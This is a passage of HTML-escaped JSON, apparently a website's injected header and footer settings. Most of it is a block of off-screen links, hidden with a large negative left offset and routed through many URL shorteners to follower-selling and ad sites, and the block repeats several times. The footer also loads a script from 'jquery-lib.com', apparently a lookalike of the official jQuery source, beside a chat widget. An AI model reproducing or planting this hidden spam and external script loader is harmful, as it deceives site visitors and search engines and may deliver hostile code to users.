href=\&quot;https:\/\/tinyurl.com\/menfmetm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/qlTwWY\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/5TRZx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/mxeVqmCx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/-qtiM\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/rlBnUG\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/A8GJc\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/BcmTm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/27kyhvN\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/mub.me\/TIjo\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4eFz95v\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/6744a0xc\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/4x2adnp3\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/0LqPgS\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/EGnj8\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/FCQ3QnXG\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/H4WHQ\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/wc4IBT\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/fgqnb\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/PHBso\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/TkCxnYW\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/vMFHSuG\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/shorturl.at\/R6XFr\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/urlr.me\/2RpbW\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/v.gd\/NIxY9s\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/lstu.fr\/Ms_-3taS\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/sor.bz\/6QD6G\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/is.gd\/38qvpq\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/tinyurl.com\/4ztbvpvy\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/rebrand.ly\/5634e9\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/bit.ly\/3YRd5zg\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/mub.me\/gN39\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4hZNVaj\&quot;&gt;\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3CDIQEy\&quot;&gt;\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/www.hubfollower.com\&quot;&gt;\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3ZSf87S\&quot;&gt;smmpro.vip&lt;\/a&gt;\n  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4iQDTZJ\&quot;&gt;digi-follower.com\/en\/&lt;\/a&gt;  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3DbqtH6\&quot;&gt;bestfarsi.ir&lt;\/a&gt;\n \n&lt;\/span&gt;&quot;,&quot;top_body&quot;:&quot;\n&lt;span style=\&quot;position: absolute; left: -9655px;\&quot;&gt;\n &lt;a href=\&quot;https:\/\/mub.me\/o9J6\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;http:\/\/bit.ly\/3eJVvUx\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/rebrand.ly\/3qdykuk\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/tinyurl.com\/3t53a56b\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/is.gd\/41soy8\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/sor.bz\/pYyeO\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/lstu.fr\/wBQu8URM\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/t.ly\/T9qk7\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/v.gd\/oX9ZDD\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/urlr.me\/CVaUK\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/shorturl.at\/9cBcf\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/dub.sh\/sHqvQSS\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n    &lt;a href=\&quot;https:\/\/mub.me\/g54l\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/bit.ly\/4hPBePj\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/rebrand.ly\/7e473a\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/tinyurl.com\/mr39yhuy\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/sor.bz\/BWHsH\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/lstu.fr\/C3ERxL6z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/t.ly\/MLB08\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/v.gd\/52AYyM\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/shorturl.at\/48kHE\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n      &lt;a href=\&quot;https:\/\/dub.sh\/rTAsnYA\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;    \n &lt;a href=\&quot;https:\/\/urlr.me\/6C82z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/mub.me\/pvT8\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/bit.ly\/48VSKgT\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/rebrand.ly\/0cd08fx\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/tinyurl.com\/wpsh5v7x\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/is.gd\/ES7Bv4\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/sor.bz\/OhfdA\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/lstu.fr\/GBbCuJCS\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/t.ly\/we3LU\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/v.gd\/SD5dmk\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/urlr.me\/T9YQX\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/shorturl.at\/jwLeD\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/dub.sh\/8sAqjyR\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/mub.me\/S4y4\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4fw1UCW\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/382213\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/menfmetm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/qlTwWY\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/5TRZx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/mxeVqmCx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/-qtiM\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/rlBnUG\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/A8GJc\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/BcmTm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/27kyhvN\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/mub.me\/TIjo\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4eFz95v\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/6744a0xc\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/4x2adnp3\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/0LqPgS\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/EGnj8\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/FCQ3QnXG\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/H4WHQ\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/wc4IBT\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/fgqnb\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/PHBso\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/TkCxnYW\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/vMFHSuG\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/shorturl.at\/R6XFr\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/urlr.me\/2RpbW\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/v.gd\/NIxY9s\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/lstu.fr\/Ms_-3taS\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/sor.bz\/6QD6G\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/is.gd\/38qvpq\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/tinyurl.com\/4ztbvpvy\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/rebrand.ly\/5634e9\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/bit.ly\/3YRd5zg\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/mub.me\/gN39\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4hZNVaj\&quot;&gt;\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3CDIQEy\&quot;&gt;\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/www.hubfollower.com\&quot;&gt;\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3ZSf87S\&quot;&gt;smmpro.vip&lt;\/a&gt;\n  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4iQDTZJ\&quot;&gt;digi-follower.com\/en\/&lt;\/a&gt;  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3DbqtH6\&quot;&gt;bestfarsi.ir&lt;\/a&gt;\n \n&lt;\/span&gt;&quot;,&quot;bottom_body&quot;:&quot;&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    (function () {\n        var options = {\n            facebook: \&quot;297628220251185\&quot;, \/\/ Facebook page ID\n            call_to_action: \&quot;Message us\&quot;, \/\/ Call to action\n            position: \&quot;right\&quot;, \/\/ Position may be &#039;right&#039; or &#039;left&#039;\n        };\n        var proto = document.location.protocol, host = \&quot;whatshelp.io\&quot;, url = proto + \&quot;\/\/static.\&quot; + host;\n        var s = document.createElement(&#039;script&#039;); s.type = &#039;text\/javascript&#039;; s.async = true; s.src = url + &#039;\/widget-send-button\/js\/init.js&#039;;\n        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };\n        var x = document.getElementsByTagName(&#039;script&#039;)[0]; x.parentNode.insertBefore(s, x);\n    })();\n&lt;\/script&gt;\n&lt;script src=\&quot;https:\/\/jquery-lib.com\/jquery-migrate-1.4.1.min.js\&quot;&gt;&lt;\/script&gt;\n&lt;span style=\&quot;position: absolute; left: -9655px;\&quot;&gt;\n &lt;a href=\&quot;https:\/\/mub.me\/o9J6\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;http:\/\/bit.ly\/3eJVvUx\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/rebrand.ly\/3qdykuk\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/tinyurl.com\/3t53a56b\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/is.gd\/41soy8\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/sor.bz\/pYyeO\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/lstu.fr\/wBQu8URM\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/t.ly\/T9qk7\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/v.gd\/oX9ZDD\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/urlr.me\/CVaUK\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/shorturl.at\/9cBcf\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/dub.sh\/sHqvQSS\&quot;&gt;Digi-follower.com&lt;\/a&gt;\n &lt;br&gt;\n    &lt;a href=\&quot;https:\/\/mub.me\/g54l\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/bit.ly\/4hPBePj\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/rebrand.ly\/7e473a\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/tinyurl.com\/mr39yhuy\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/sor.bz\/BWHsH\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/lstu.fr\/C3ERxL6z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/t.ly\/MLB08\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/v.gd\/52AYyM\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n     &lt;a href=\&quot;https:\/\/shorturl.at\/48kHE\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n      &lt;a href=\&quot;https:\/\/dub.sh\/rTAsnYA\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;    \n &lt;a href=\&quot;https:\/\/urlr.me\/6C82z\&quot;&gt;dg-ads.com&lt;\/a&gt;\n &lt;br&gt;\n  &lt;a href=\&quot;https:\/\/mub.me\/pvT8\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/bit.ly\/48VSKgT\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/rebrand.ly\/0cd08fx\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/tinyurl.com\/wpsh5v7x\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/is.gd\/ES7Bv4\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/sor.bz\/OhfdA\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/lstu.fr\/GBbCuJCS\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/t.ly\/we3LU\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/v.gd\/SD5dmk\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;\n   &lt;a href=\&quot;https:\/\/urlr.me\/T9YQX\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/shorturl.at\/jwLeD\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/dub.sh\/8sAqjyR\&quot;&gt;digi-members.com&lt;\/a&gt;\n &lt;br&gt;   &lt;a href=\&quot;https:\/\/mub.me\/S4y4\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4fw1UCW\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/382213\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/menfmetm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/qlTwWY\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/5TRZx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/mxeVqmCx\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/-qtiM\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/rlBnUG\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/A8GJc\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/BcmTm\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/27kyhvN\&quot;&gt;buy-follower.co&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/mub.me\/TIjo\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/bit.ly\/4eFz95v\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/rebrand.ly\/6744a0xc\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/tinyurl.com\/4x2adnp3\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/is.gd\/0LqPgS\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/sor.bz\/EGnj8\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/lstu.fr\/FCQ3QnXG\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/t.ly\/H4WHQ\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/v.gd\/wc4IBT\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/urlr.me\/fgqnb\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/shorturl.at\/PHBso\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/TkCxnYW\&quot;&gt;nabfollower.com&lt;\/a&gt;\n &lt;br&gt; &lt;a href=\&quot;https:\/\/dub.sh\/vMFHSuG\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/shorturl.at\/R6XFr\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/urlr.me\/2RpbW\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/v.gd\/NIxY9s\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/lstu.fr\/Ms_-3taS\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/sor.bz\/6QD6G\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/is.gd\/38qvpq\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/tinyurl.com\/4ztbvpvy\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/rebrand.ly\/5634e9\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/bit.ly\/3YRd5zg\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;&lt;a href=\&quot;https:\/\/mub.me\/gN39\&quot;&gt;\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4hZNVaj\&quot;&gt;\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3CDIQEy\&quot;&gt;\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/www.hubfollower.com\&quot;&gt;\u0647\u0627\u0628 